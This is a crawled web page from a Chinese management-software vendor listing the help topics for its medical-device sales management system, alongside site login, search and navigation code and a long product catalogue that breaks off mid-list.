

--- FILE ---
content_type: text/html
request_url: http://www.inmis.com/systemHelp.asp?id=1345
body_size: 213571
content:
 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"  xml:lang="zh-CN" lang="zh-CN">

 <HEAD>  
 
  <META NAME="Keywords" CONTENT="宏达管理软件体验中心--中小型优秀管理软件,宏达管理软件,软件开发,二次开发,办公软件,软件公司,管理软件,管理系统,人事管理,库存管理系统,设备管理系统,信息管理系统,财务管理软件,仓库管理软件,项目管理软件,网络管理软件,企业管理软件">
  <META NAME="Description" CONTENT="中小型管理软件下载中心,宏达软件体验中心,宏达软件全力打造中国最好用的系列管理软件，软件代理加盟，管理软件免费试用">
 
  <meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
  <link href="include/css/top.css" rel="stylesheet" type="text/css">
  <link href="include/css/css.css" rel="stylesheet" type="text/css">

  <script type="text/javascript" src="jquery.min.js"></script>
  <script type="text/javascript" src="jquery.easing.1.3.js"></script>
  <script type="text/javascript" src="sexylightbox.v2.3.jquery.min.js"></script>
  <link rel="stylesheet" href="sexylightbox.css" type="text/css" media="all" />

  <script type="text/javascript">
    $(document).ready(function(){
      SexyLightbox.initialize({color:'white'});
    });
  </script>

<script type="text/javascript">

	// Bookmark
	function bookmark(title, url) {
	  if (document.all)
		window.external.AddFavorite(url, title);
	  else if (window.sidebar)
		window.sidebar.addPanel(title, url, "")
}
</script>

<style type="text/css">
<!--

input {
border-radius: 5px; -webkit-border-radius: 5px;-moz-border-radius: 5px;
}

textarea {
border-radius: 5px; -webkit-border-radius: 5px;-moz-border-radius: 5px;
}
table {
border-radius: 5px; -webkit-border-radius: 5px;-moz-border-radius: 5px; 
}
td{
border-radius: 5px; -webkit-border-radius: 5px;-moz-border-radius: 5px; 
}
button{
border-radius: 5px; -webkit-border-radius: 5px;-moz-border-radius: 5px; 
}
div{
border-radius: 5px; -webkit-border-radius: 5px;-moz-border-radius: 5px; 
}
img{
border-radius: 5px; -webkit-border-radius: 5px;-moz-border-radius: 5px; 
}

-->
</style>


 </head>
<body>


<center>

<div class="webtop" style="width:1013px; background:url(include/css/images/top_bg_1.gif) no-repeat center center; height:92px; margin:0px auto; ">

  <div  style=" float:left; margin:0px 0px 0px 0px; width:300px; height:85px; float:left;"> <a href="/"  title="宏达管理软件体验中心--中小型优秀管理软件" target="_top"> <img src="include/css/images/logo_red.gif" alt="宏达管理软件体验中心"> </a></div>
<div style="width:10px; height:4px; border:#000000 0px solid; overflow:hidden;"></div>
  <!--登录层开始 -->
<div style="width:700px; height:40px; float:left; overflow:hidden; " align="right">
      <form name=login method=get action="chkadmin.asp" name="adminlogin">
	 <table height="30" cellpadding="0" cellspacing="0" border="0">
        
      <tr>
          
          <td>
		      <table  cellpadding="0" cellspacing="0">
                <tr>
		           
                   
                   <td align="right">用户名：<input type=text name=admin size=10 maxlength=20 tabindex=1 ></td>
                   <td>密 码：<input type=password name=password  size="10"   size=15 maxlength=15 tabindex=2 /></td>
                   <td>验证码：<input type="text" name="verifycode" size="6"><img src="GetCode.asp" align="absmiddle"width="40" height="12" ></td>
                   <td width="50"><div align="center"><input type=submit value='登陆'></div></td>
                   <td width="50"><div align="center"><a href="register_view.asp" target="_blank">注册</a></div></td>
                   <td width="50"></td>
		           
             </tr>
             </table>
	  </td>
     
  </tr>
         
  </table>
  </form>
</div>

<!-- 登录层结束 -->
  <div style="width:440px; height:20px;  float:left;">
<script language="javascript">
 // JavaScript Document
// JavaScript Document
var a=0;
function aa(){

}
var ajax = function(option)
{
    if(event.keyCode != 40){
	          
               var obj=option;
			   var left=0;
			   var top=0;
			   while(obj != document.body){//鐩爣涓嶆槸body
                  left += obj.offsetLeft;
                  top += obj.offsetTop;
                  obj = obj.offsetParent;//鐩镐笂鍐掓场,浣跨敤obj涓鸿嚜宸辩殑鐖跺璞?
                 }	
				0

	
    var request;
	var txt;
    var createRequest = function()
    {
		
        //var request;
        if (window.XMLHttpRequest)
        {
            request = new XMLHttpRequest();
        }
        else
        {
            try
            {
                request = new ActiveXObject("Microsoft.XMLHTTP");
            }
            catch (e)
            {
                request = new ActiveXObject("Msxml2.XMLHTTP");
            }
        }
        return request;
    }
	
	
	
    var sendRequest = function()
    {
        request = createRequest();
		//纭XMLHTtpRequest瀵硅薄鍒涘缓鎴愬姛      
		if (!request) {      
			alert("XMLHttpRequest ERROR!!");      
			return;      
		}  
     
//        request.open("post", option.url, true);
//        request.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
//        request.onreadystatechange = ResponseRequest;
//        request.send(option.param); 

		request.onreadystatechange = ResponseRequest;
	
        request.open("get","input.asp?na="+option.value, true);
		
        request.send(null); 
		
    }

    var ResponseRequest = function()
    {

        if (request.readyState == 4)
        {  
		
            if (request.status == 200)
            { 
			   

				txt=request.responseText;
				document.getElementById("search_layer_2").innerHTML="";
				document.getElementById("search_layer_2").style.display="";
			    document.getElementById("search_layer_2").innerHTML=txt;
				document.getElementById("search_layer_2").style.width=option.style.width;
				document.getElementById("search_layer_2").style.left=left;
				//alert(txt);
            }
			else
			{	
				alert("request.status <> 200");
			}
          
           
        }
		else
		{
			//alert("鍑洪敊浜嗭紒request.status锛?4");
			
		}
    }
   
	sendRequest();
	}
}
function dis(){
 document.getElementById("search_layer_2").style.display="none";
 if(document.getElementById("key").value =="" ){
 document.getElementById("key").value="请输入您希望搜索的关键词!";
 }
}
function cl(){
if( document.getElementById("key").value=="请输入您希望搜索的关键词!"){
document.getElementById("key").value="";
}
}
function over(o){
var t1=document.getElementById("u");
var t2=t1.getElementsByTagName("li");
for (var i=0;i < t2.length;i++){
t2[i].style.backgroundColor="white";

}
o.style.backgroundColor="#E1EBEC";
document.getElementById("key").value=o.innerHTML;
}


function down(){


  if(event.keyCode==40){
  document.getElementById("key").onblur;
  var t1=document.getElementById("u");
var t2=t1.getElementsByTagName("li");
 if(a >= t2.length){
 a=0;
 }else{
    for (var i=0;i < t2.length;i++){ 
        t2[i].style.backgroundColor="white";
        }
	t2[a].style.backgroundColor="#E1EBEC";
	document.getElementById("key").value=t2[a].innerHTML;

 a=a+1; 
 
 }
   
  }


}
document.onkeydown=down;
</script>

<div style="padding-top:0px; padding-left:0px; width:440px; height:40px; margin-top:0px; background-image:url(images/search.gif); background-repeat:no-repeat; overflow:hidden;" align="left">
   <form name="searchform" method="get" action="search.asp" target="_blank">
   <div style="width:30px; height:10px; float:left;"></div>
   <div style="width:318px; height:30px; float:left;">
     <div style="width:10px; height:10px;"></div>
	
   <input name="name" id="key"  type="text" style="width:300px; height:20px; border:#000000 1px none;"  size="13"  value="请输入您希望搜索的关键词!"  onblur="dis()"   onclick="cl()" >
   </div>
   <div style=" float:left; " align="right">
    <input name="search" id="search" type="submit" value='' style="width:87px; height:38px; background-color:transparent; border:#000000 0px solid;" />
    </div>
	</form>
</div>
<div id="search_layer_2" style="position:absolute; z-index:100; width:0px; height:auto; background-color:#FFFFFF; display:none; border:#CCCCCC 1px solid; border-top:#FFFFFF 1px solid;" align="left"></div> 

</div>

   <div style="width:260px; height:20px; float:left;">
   <TABLE width="258" border=0 align="right" cellPadding=0 cellSpacing=0 style="width:258px;">
      <TBODY>
        <tr align="center">
          <TD width="13"><IMG height=7 
                  src="images/hdsoft.gif" width=7></TD>
          <TD  width="58"><a href="mailto:hdcsc@qq.com" class=hongda target="_blank" title="如果您对我们的服务不满意,请在此投诉">客户投诉</a></TD>
          <TD  width="18"><IMG height=7 
                  src="images/hdsoft.gif" width=7></TD>
          <TD  width="61"><a href="joinus.asp" target="_blank" class=hongda ><font color="#FF0000">加盟合作</font></a></TD>
          <TD width="18"><IMG height=7 
                  src="images/hdsoft.gif" width=7></TD>
          <TD   width="59"><A 
                  class=hongda 
                  href="method_more.asp" 
                  target=_blank>使用技巧</A></TD>
        </TR>
        
	     <tr>
          <TD height="25" colspan="8" style="padding-left:15px;" valign="bottom" ><marquee scrollAmount=3  onMouseOver="this.stop()" onMouseOut="this.start()" style="width:256PX;">
                <font color="#009900">通知：宏达软件在疫期将正常为大家提供服务！

工作时间调整为：上午8：15-12：00，下午13：30-17：30，中午值班12：00-13：30 晚上值班17：30-22：00有工作人员在线，欢迎咨询TEL:0635-8386265！

邮政EMS特快号快递查询www.ems.com.cn 或是致电11183！顺丰快递：http://www.sf-express.com/ 电话：95338


</font>
                </marquee></TD>
        </tr>
      </TBODY>
    </TABLE>
   </div>
</div>

</center>

<table width="1003" height="35" border="0" align="center" cellpadding="0" cellspacing="0" >
  <tr background="images/topbg.gif" >
    <td align="right" background="images/topbg.gif" ><table width="100%" height="35" border="0" cellpadding="0" cellspacing="0">
      <tr align="center">
	    <td class="sy_td_bg"><a href="index.asp" target="_top" class="hda">首页 </a></td>
        <td>&nbsp;</td>
		<td><a href="hy_software.asp" target="_top" class="hda">行业应用</a></td>
        <td><img src="images/topdian.gif"></td>
        <td><a href="product_center.asp" target="_top" class="hda">软件下载</a></td>
		<td><img src="images/topdian.gif"></td>
		<td><a href="SystemHelp.asp" target="_top" class="hda">产品文档</a></td>
        <td><img src="images/topdian.gif"></td>
        <td><a href="news_center.asp" target="_top" class="hda">产品简图</a> </td>
        <td><img src="images/topdian.gif"></td>
        <td><a href="custom-made.asp" target="_top" class="hda">软件开发</a></td>
        <td><img src="images/topdian.gif"></td>
        <td><a href="anliall.asp" target="_top" class="hda">客户案例</a></td>
        <td><img src="images/topdian.gif"></td>
        <td><a href="fukuan.asp" target="_top" class="hda">付款方式</a> </td>
		<td><img src="images/topdian.gif"></td>
		<td><a href="aboutus.asp" target="_top" class="hda">关于宏达 </a></td>
      </tr>
    </table>
	</td>     
  </tr>
</table>

<div class=""></div>
<!--头部结束-->


   
  <style   type='text/css'>   
  a:link,   a:visited,   a:active   {   text-decoration:   none;   color:   #000   }   
  a:hover   {   color:   orangered;   text-decoration:none   }   
  BODY   {   scrollbar-face-color:   #DEE3E7;   scrollbar-highlight-color:   #FFFFFF;   scrollbar-shadow-color:   #DEE3E7;   scrollbar-3dlight-color:   #D1D7DC;   scrollbar-arrow-color:     #006699;   scrollbar-track-color:   #EFEFEF;   scrollbar-darkshadow-color:   #98AAB1;   font:   12px   Verdana;   color:#333333;   font-family:   Tahoma,Verdana,   Tahoma,   Arial,Helvetica,   sans-serif;   font-size:   12px;   color:   #000;   margin:0px   12px   0px   12px;background-color:#FFF   }   
  TD   {font:   12px   Verdana;   color:#333333;   font-family:   Tahoma,Verdana,   Tahoma,   Arial,Helvetica,   sans-serif;   font-size:   12px;   color:   #000;   };   
  </style>   

<!-- 产品图片展示 -->
  <TITLE>宏达管理软件体验中心--中小型优秀管理软件&gt;进销存&gt; 医疗器械销售管理系统高级版界面预览</TITLE>
 
<table class="tboder1 yy_daohang"  align="center" height="28">
       <tr>
         <td class="dhbg">
		  <table class="tablemarginleft">
        <tr> 
          <td><a href="index.asp" target="_top">宏达管理软件体验中心--中小型优秀管理软件</a> 
      &gt; <a href="product_center.asp" target="_top">产品中心</a> &gt; <a href=product_sort.asp?s_id=11 target="_top">进销存</a> 
      &gt; <a href=product_view.asp?id=1345 target="_blank">医疗器械销售管理系统高级版</a> 
      &gt; 产品文档</td>
        </tr>
     </table></td>
       </tr>
</table>  
 
 <table border="0" align="center" cellspacing="0" bordercolor="#9C9E9C" class="tboder1 yy_daohang">
  <tr>
    <td width="50" rowspan="2"></td>
	<td width="560" align="center" valign="middle" bgcolor="#FFFFFF">	 <span style="font-size: large; font-weight: bold">《医疗器械销售管理系统高级版》产品文档
	</span></td>
    <td align="left" valign="top">	    <div class='lefttitle1'>文档中心产品列表</div>	</td>
    <td width="20" rowspan="2">  </td>
  </tr>
  <tr>
    <td width="560" valign="top" bgcolor="#FFFFFF"> <div class="sortleft2"><style title="text/css"><!--/*产品教程相关*/div,ul,li,span{ LIST-STYLE-TYPE:none; padding:0px; margin:0px;}.dev_list{overflow:auto; height:100%; width:100%; text-align:left; background:#fff url(images/yeshelp.gif) no-repeat center 106px;}.dev_list li{text-algin:left; background:url(images/pro_line.gif) repeat-x; width:350px;}.dev_list li a{	margin:0px 0px 10px 0px;	line-height:23px;	background:url(images/dev_rightbg.gif) no-repeat right center;display:block;	display:block;	width:330px;}a {	font-size: 12px;}a:link {	text-decoration: none;	color: #1F3A87;}a:visited {	text-decoration: none;	color: #1F3A87;}a:hover {	text-decoration: underline;	color: #BC2931;}a:active {	text-decoration: none;}body {	margin-left: 0px;	margin-top: 1px;}--></style><div class="dev_list"><li><a href="/rarfile/MsemsH_Help/Node1.html" target="right">基本设置</a></li><li><a href="/rarfile/MsemsH_Help/MainFormGrid.html" target="right">表格界面</a></li><li><a href="/rarfile/MsemsH_Help/Node4.html" target="right">员工信息</a></li><li><a href="/rarfile/MsemsH_Help/Node73.html" target="right">客户信息</a></li><li><a href="/rarfile/MsemsH_Help/Node69.html" target="right">本单位信息</a></li><li><a href="/rarfile/MsemsH_Help/Node54.html" target="right">采购管理</a></li><li><a href="/rarfile/MsemsH_Help/Node67.html" target="right">首营企业管理</a></li><li><a href="/rarfile/MsemsH_Help/Node55.html" target="right">首营企业登记</a></li><li><a href="/rarfile/MsemsH_Help/Node56.html" target="right">首营企业采购部审批</a></li><li><a href="/rarfile/MsemsH_Help/Node57.html" target="right">首营企业质管部审批</a></li><li><a href="/rarfile/MsemsH_Help/Node58.html" target="right">首营企业总经理审批</a></li><li><a href="/rarfile/MsemsH_Help/Node68.html" target="right">首营产品管理</a></li><li><a href="/rarfile/MsemsH_Help/Node59.html" target="right">首营产品登记</a></li><li><a href="/rarfile/MsemsH_Help/Node60.html" target="right">首营产品采购部审批</a></li><li><a href="/rarfile/MsemsH_Help/Node61.html" target="right">首营产品质管部审批</a></li><li><a href="/rarfile/MsemsH_Help/Node62.html" target="right">首营产品总经理审批</a></li><li><a href="/rarfile/MsemsH_Help/Node63.html" target="right">采购计划登记</a></li><li><a href="/rarfile/MsemsH_Help/Node64.html" target="right">采购订单登记</a></li><li><a href="/rarfile/MsemsH_Help/Node65.html" target="right">采购订单质管部审批</a></li><li><a href="/rarfile/MsemsH_Help/Node66.html" target="right">采购订单总经理审批</a></li><li><a href="/rarfile/MsemsH_Help/Node7.html" target="right">验收入库管理</a></li><li><a href="/rarfile/MsemsH_Help/Node12.html" target="right">验收入库登记</a></li><li><a href="/rarfile/MsemsH_Help/Node41.html" target="right">期间进货明细表</a></li><li><a href="/rarfile/MsemsH_Help/Node8.html" target="right">销售出库管理</a></li><li><a href="/rarfile/MsemsH_Help/Node16.html" target="right">销售登记</a></li><li><a href="/rarfile/MsemsH_Help/Node43.html" target="right">期间销售明细表</a></li><li><a href="/rarfile/MsemsH_Help/Node70.html" target="right">出库复核</a></li><li><a href="/rarfile/MsemsH_Help/Node72.html" target="right">退货管理</a></li><li><a href="/rarfile/MsemsH_Help/Node13.html" target="right">验收入库退货</a></li><li><a href="/rarfile/MsemsH_Help/Node48.html" target="right">期间入库退货明细</a></li><li><a href="/rarfile/MsemsH_Help/Node17.html" target="right">销售退货</a></li><li><a href="/rarfile/MsemsH_Help/Node50.html" target="right">期间退货明细表</a></li><li><a href="/rarfile/MsemsH_Help/Node9.html" target="right">库存管理</a></li><li><a href="/rarfile/MsemsH_Help/Node19.html" target="right">药械库存</a></li><li><a href="/rarfile/MsemsH_Help/Node51.html" target="right">有效期提醒</a></li><li><a href="/rarfile/MsemsH_Help/Node52.html" target="right">过期产品锁定</a></li><li><a href="/rarfile/MsemsH_Help/Node53.html" target="right">首营企业生产许可证到期提醒</a></li><li><a href="/rarfile/MsemsH_Help/Node71.html" target="right">首营企业营业执照到期提醒</a></li><li><a href="/rarfile/MsemsH_Help/MainFormGrid.html" target="right">表格界面</a></li><li><a href="/rarfile/MsemsH_Help/FormInput.html" target="right">录入窗口</a></li><li><a href="/rarfile/MsemsH_Help/FormReport.html" target="right">打印输出</a></li><li><a href="/rarfile/MsemsH_Help/FormBakAndRes.html" target="right">数据备份和恢复</a></li><li><a href="/rarfile/MsemsH_Help/FormUsersPower.html" target="right">用户权限设置</a></li><li><a href="/rarfile/MsemsH_Help/DbiPack.html" target="right">信息库压缩</a></li><li><a href="/rarfile/MsemsH_Help/FormUsersLogs.html" target="right">日志查看器</a></li><li><a href="/rarfile/MsemsH_Help/FormGridAndExcel.html" target="right">与EXCEL文件交换数据</a></li>
</div></td>
    <td align="left" valign="top">
	  <div class="sortleft1">
	    <a id='DPS快印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=962' title='点击打开DPS快印管理系统页面'>DPS快印管理系统</a><a id='HPV病毒检测报告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1182' title='点击打开HPV病毒检测报告管理系统页面'>HPV病毒检测报告管理系统</a><a id='KTV娱乐行业管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=643' title='点击打开KTV娱乐行业管理系统页面'>KTV娱乐行业管理系统</a><a id='阿胶进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1342' title='点击打开阿胶进销存管理系统页面'>阿胶进销存管理系统</a><a id='安放堂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1765' title='点击打开安放堂管理系统页面'>安放堂管理系统</a><a id='安全保卫管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1003' title='点击打开安全保卫管理系统页面'>安全保卫管理系统</a><a id='安全工器具管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1487' title='点击打开安全工器具管理系统页面'>安全工器具管理系统</a><a id='安全监管网络人员信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=867' title='点击打开安全监管网络人员信息管理系统页面'>安全监管网络人员信息管理系统</a><a id='安全生产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=543' title='点击打开安全生产管理系统页面'>安全生产管理系统</a><a id='安全生产管理系统-工程质量专用版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1267' title='点击打开安全生产管理系统-工程质量专用版页面'>安全生产管理系统-工程质量专用版</a><a id='安全生产管理系统—生产达标版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1377' title='点击打开安全生产管理系统—生产达标版页面'>安全生产管理系统—生产达标版</a><a id='安全生产管理系统--生产经营单位专用' onmouseover="abc(this.id);" href='systemHelp.asp?id=1266' title='点击打开安全生产管理系统--生产经营单位专用页面'>安全生产管理系统--生产经营单位专用</a><a id='安全生产管理系统--危化品单位专用' onmouseover="abc(this.id);" href='systemHelp.asp?id=1268' title='点击打开安全生产管理系统--危化品单位专用页面'>安全生产管理系统--危化品单位专用</a><a id='安全生产考试座位签到管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1531' title='点击打开安全生产考试座位签到管理系统页面'>安全生产考试座位签到管理系统</a><a id='安全生产培训合格证书打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1033' title='点击打开安全生产培训合格证书打印管理系统页面'>安全生产培训合格证书打印管理系统</a><a id='安全主任证书打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1323' title='点击打开安全主任证书打印管理系统页面'>安全主任证书打印管理系统</a><a id='白灰生产运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1458' title='点击打开白灰生产运输管理系统页面'>白灰生产运输管理系统</a><a id='白蚁防治项目工程管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=591' title='点击打开白蚁防治项目工程管理系统页面'>白蚁防治项目工程管理系统</a><a id='白蚁防治项目工程管理系统－－分科室管理' onmouseover="abc(this.id);" href='systemHelp.asp?id=1269' title='点击打开白蚁防治项目工程管理系统－－分科室管理页面'>白蚁防治项目工程管理系统－－分科室管理</a><a id='白蚁防治项目工程管理系统－－新旧房分别管理版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1270' title='点击打开白蚁防治项目工程管理系统－－新旧房分别管理版页面'>白蚁防治项目工程管理系统－－新旧房分别管理版</a><a id='白蚁防治项目工程管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1237' title='点击打开白蚁防治项目工程管理系统专业版页面'>白蚁防治项目工程管理系统专业版</a><a id='搬家保洁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=773' title='点击打开搬家保洁管理系统页面'>搬家保洁管理系统</a><a id='板材厂出入库管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1650' title='点击打开板材厂出入库管理系统页面'>板材厂出入库管理系统</a><a id='办公事务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=490' title='点击打开办公事务管理系统页面'>办公事务管理系统</a><a id='办公用品管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=846' title='点击打开办公用品管理系统页面'>办公用品管理系统</a><a id='办公用品管理系统—多公司版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1797' title='点击打开办公用品管理系统—多公司版页面'>办公用品管理系统—多公司版</a><a id='办公用品管理系统—简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1271' title='点击打开办公用品管理系统—简易版页面'>办公用品管理系统—简易版</a><a id='磅单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1769' title='点击打开磅单管理系统页面'>磅单管理系统</a><a id='包车业务结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1662' title='点击打开包车业务结算管理系统页面'>包车业务结算管理系统</a><a id='包袋厂材料管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=984' title='点击打开包袋厂材料管理系统页面'>包袋厂材料管理系统</a><a id='保安队员信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=883' title='点击打开保安队员信息管理系统页面'>保安队员信息管理系统</a><a id='保安队员信息管理系统——服务公司版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1436' title='点击打开保安队员信息管理系统——服务公司版页面'>保安队员信息管理系统——服务公司版</a><a id='保安培训管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1518' title='点击打开保安培训管理系统页面'>保安培训管理系统</a><a id='保单单证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1385' title='点击打开保单单证管理系统页面'>保单单证管理系统</a><a id='保健按摩管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=651' title='点击打开保健按摩管理系统页面'>保健按摩管理系统</a><a id='保健品管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2864' title='点击打开保健品管理系统页面'>保健品管理系统</a><a id='保健品进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=954' title='点击打开保健品进销存管理系统页面'>保健品进销存管理系统</a><a id='保健食品化妆品监督行政执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1106' title='点击打开保健食品化妆品监督行政执法文书管理系统页面'>保健食品化妆品监督行政执法文书管理系统</a><a id='保龄球馆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=890' title='点击打开保龄球馆管理系统页面'>保龄球馆管理系统</a><a id='保险代理管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=562' title='点击打开保险代理管理系统页面'>保险代理管理系统</a><a id='保险代理管理系统-标准电子档案' onmouseover="abc(this.id);" href='systemHelp.asp?id=1139' title='点击打开保险代理管理系统-标准电子档案页面'>保险代理管理系统-标准电子档案</a><a id='保险代理管理系统--计划书版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1150' title='点击打开保险代理管理系统--计划书版页面'>保险代理管理系统--计划书版</a><a id='保险代理管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=918' title='点击打开保险代理管理系统专业版页面'>保险代理管理系统专业版</a><a id='保险金融贷款综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1503' title='点击打开保险金融贷款综合管理系统页面'>保险金融贷款综合管理系统</a><a id='保险客户咨询管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1439' title='点击打开保险客户咨询管理系统页面'>保险客户咨询管理系统</a><a id='保险统计管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1664' title='点击打开保险统计管理系统页面'>保险统计管理系统</a><a id='保险业绩管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=992' title='点击打开保险业绩管理系统页面'>保险业绩管理系统</a><a id='保险业务积分管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1422' title='点击打开保险业务积分管理系统页面'>保险业务积分管理系统</a><a id='保障性住房租金管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2885' title='点击打开保障性住房租金管理系统页面'>保障性住房租金管理系统</a><a id='报废车拆解综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1660' title='点击打开报废车拆解综合管理系统页面'>报废车拆解综合管理系统</a><a id='报刊管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=604' title='点击打开报刊管理系统页面'>报刊管理系统</a><a id='报刊管理系统--订阅方式多样化' onmouseover="abc(this.id);" href='systemHelp.asp?id=1272' title='点击打开报刊管理系统--订阅方式多样化页面'>报刊管理系统--订阅方式多样化</a><a id='报社广告业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1073' title='点击打开报社广告业务管理系统页面'>报社广告业务管理系统</a><a id='报亭租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1045' title='点击打开报亭租赁管理系统页面'>报亭租赁管理系统</a><a id='爆破器材管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=961' title='点击打开爆破器材管理系统页面'>爆破器材管理系统</a><a id='编辑部综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=859' title='点击打开编辑部综合管理系统页面'>编辑部综合管理系统</a><a id='变送器加工单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1519' title='点击打开变送器加工单管理系统页面'>变送器加工单管理系统</a><a id='变压器加工单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=642' title='点击打开变压器加工单管理系统页面'>变压器加工单管理系统</a><a id='殡仪馆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=719' title='点击打开殡仪馆管理系统页面'>殡仪馆管理系统</a><a id='殡仪馆管理系统高级版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1728' title='点击打开殡仪馆管理系统高级版页面'>殡仪馆管理系统高级版</a><a id='殡仪馆管理系统流程版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1610' title='点击打开殡仪馆管理系统流程版页面'>殡仪馆管理系统流程版</a><a id='殡仪馆管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1469' title='点击打开殡仪馆管理系统专业版页面'>殡仪馆管理系统专业版</a><a id='殡葬用品销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1062' title='点击打开殡葬用品销售管理系统页面'>殡葬用品销售管理系统</a><a id='病人回访管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1591' title='点击打开病人回访管理系统页面'>病人回访管理系统</a><a id='玻璃行业管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1018' title='点击打开玻璃行业管理系统页面'>玻璃行业管理系统</a><a id='玻璃行业运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1477' 